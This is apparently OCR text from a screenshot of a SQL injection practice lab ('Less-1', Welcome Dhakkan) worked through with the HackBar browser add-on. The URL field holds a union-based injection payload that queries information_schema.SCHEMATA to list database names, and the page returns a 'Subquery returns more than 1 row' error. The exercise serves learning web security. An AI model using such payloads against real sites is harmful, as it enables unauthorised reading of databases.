 Welcome Dhakkan
Subquery returns more than 1 row
查看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT schema_name from
information_schema.SCHEMATA),3 --+
Post data Referer User Agent Cookies Clear All